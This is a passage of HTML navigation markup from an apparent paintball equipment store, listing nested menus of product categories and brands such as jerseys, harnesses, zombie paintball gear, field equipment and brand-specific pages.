<a class="link" href="/page/497529582" id="handle11"><img class="dynamicimage" alt="Zombie Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Zombie+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525996">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497565586">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525998">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529588">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529590">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497567582">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/paintball-accessories" id="handle12"><img class="dynamicimage" alt="Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-apparel">
Paintball Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-jerseys">
Paintball Jerseys<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-jerseys">
Contract Killer Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-jerseys">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-jerseys">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-jerseys">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-jerseys">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487679812">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-jerseys">
Youth Paintball Jerseys</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pants">
Paintball Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-pants">
Contract Killer Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-pants">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-pants">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-pants">
Exalt Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-pants">
GI Sportz Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-pants">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-pants">
NXe Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-pants">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-pants">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-pants">
Youth Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587936">
Camouflage Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-t-shirts">
Paintball T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/480727834">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-footwear">
Paintball Footwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-cleats">
Paintball Cleats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-jungle-tactical-boots">
Combat Boots</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headwear">
Paintball Headwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headbands">
Headbands & Wraps<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-headbands">
BT Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-headbands">
CK Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457598">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-headbands">
Exalt Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-headbands">
HK Army Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-headbands">
Rap4 Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457600">
Valken Headbands</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-hats">
Paintball Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-beanies">
Paintball Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shemaghs">
Shemaghs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488131612">
Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-vests-accessories">
Vests & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-vests">
Tactical Vests<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-tactical-paintball-vests">
Adult Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-tactical-paintball-vests">
Kids Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tactical-paintball-airsoft-vests">
Valken Tactical Vests</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/concealed-carry-and-travel-vests">
Concealed Carry and Travel Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-vest-pouches">
Pouches & Pockets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-vest-patches">
Vest Patches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camouflage-clothing">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-shirts">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-pants">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-uniforms">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/scenario-paintball-accessories">
Scenario Paintball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-belt-harnesses">
Tactical Harnesses & Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/binoculars-and-tactical-communication-devices">
Coms & Binoculars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-landmines">
Paintball Landmines & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-camouflage-gear">
Camouflage Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ghillie-suits">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-tape">
Camouflage Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497587932">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586440">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586442">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587934">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-cases-gear-bags">
Marker & Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bags-marker-cases">
Paintball Marker Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gear-bags">
Paintball Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-backpacks">
Paintball Backpacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-airsoft-shoulder-sling-bags-fanny-packs">
Shoulder Slings and Fanny Packs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ammo-pods-paintball-packs">
Pods & Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-harnesses">
Paintball Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-harnesses">
CK Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-harnesses">
Dye Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-harnesses">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-harnesses">
GI Sportz Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-harnesses">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-harnesses">
NXe Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-harnesses">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-harnesses">
Tippmann Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-harnesses">
Valken Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-harnesses">
Valken Tourney Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-harnesses">
Valken VTac Harnesses</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pods">
Paintball Pods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-accessories">
Mask Accessories & Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-cleaning-supplies">
Paintball Gun Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-books-dvds">
Paintball Books & DVDs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519712">
Paintball Chronographs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/commercial-paintball-gear-equipment" id="handle13"><img class="dynamicimage" alt="Commercial Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Commercial+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bulk-wholesale-commercial-paintball-equipment">
Bulk Wholesale Paintball Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-guns">
Bulk Paintball Gun Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-air-tanks">
Bulk Paintball Air Tank Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-protective-paintball-gear">
Bulk Protective Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-gun-hoppers-parts">
Bulk Paintball Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/490809594">
Air Tank Refill Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803846">
CO2/HPA Refill Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803848">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803850">
Air Compressors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-field-equipment">
Paintball Field Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-bunkers">
Paintball Bunkers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-inflatable-paintball-arenas">
Large Inflatable Paintball Arenas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chronographs">
Paintball Chronographs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-netting-accessories">
Field Netting & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-starter-packages">
Field Starter Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/zombie-paintball-gear">
Zombie Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-masks">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-pads-chest-protector">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-guns">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-ammo">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-brackets">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-shoot-packages">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/bazooka-ball-products" id="handle14"><img class="dynamicimage" alt="Bazooka Ball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Bazooka+Ball&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/easy-shopping-for-brand-name-paintball-gear" id="handle15"><img class="dynamicimage" alt="Shop By Brand" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shop+By+Brand&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation15">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alkin-products">
Alkin Compressors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-gear">
Dye Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-markers">
Dye Paintball Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497345584">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497347584">
Dye Tactical</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981596">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981598">
Dye Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-protective-gear">
Dye Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981600">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967852">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-headbands">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-equipment-bags">
Dye Equipment Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-gear">
Empire Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967882">
Empire Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981630">
Empire Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981632">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967884">
Empire Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-protective-gear">
Empire Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967888">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967892">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981636">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981640">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gear-bags">
Empire Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-gear">
Exalt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-clip-usa">
Full Clip USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hk-army-paintball-equipment">
HK Army<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349604">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347622">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349606">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349608">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349610">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347624">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347626">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349612">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-barrels">
HK Army Barrels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/jt-splatmaster">
JT Splatmaster<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497351608">
JT Splatmaster Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497353602">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-paintballs">
JT Splatmaster Paintballs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwa-airsoft-products">
KWA Airsoft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ncstar-scopes-sights-lights-mounts-and-bipods">
NCStar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-gear">
Planet Eclipse Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981646">
Planet Eclipse Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-protective-gear">
Planet Eclipse Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981648">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981650">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gear-bags">
Planet Eclipse Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-gear">
Rap4<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075588">
Rap4 Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077590">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075590">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-ammunition">
Rap4 Ammunition</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-protective-paintball-gear">
Rap4 Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075594">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077594">
Rap4 Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075596">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075598">
Rap4 Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077596">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-apparel">
Rap4 Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-tactical-paintball-vests">
Rap4 Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-vest-pouches">
Rap4 Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rothco-boots-clothing-bags">
Rothco Boots, Clothing & Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-paintball-gear">
SLY Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann">
Tippmann<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-guns">
Tippmann Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087592">
Tippmann Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087594">
Tippmann Competition</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087598">
Tippmann Paintball Gun Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087600">
Tippmann Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087606">
Tippmann Mod Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981644">
Tippmann Harnesses</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
